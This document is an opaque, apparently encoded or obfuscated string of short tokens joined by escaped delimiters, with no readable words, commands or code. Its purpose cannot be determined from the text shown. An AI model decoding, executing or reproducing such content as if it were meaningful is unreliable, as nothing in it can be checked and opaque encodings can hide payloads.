\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a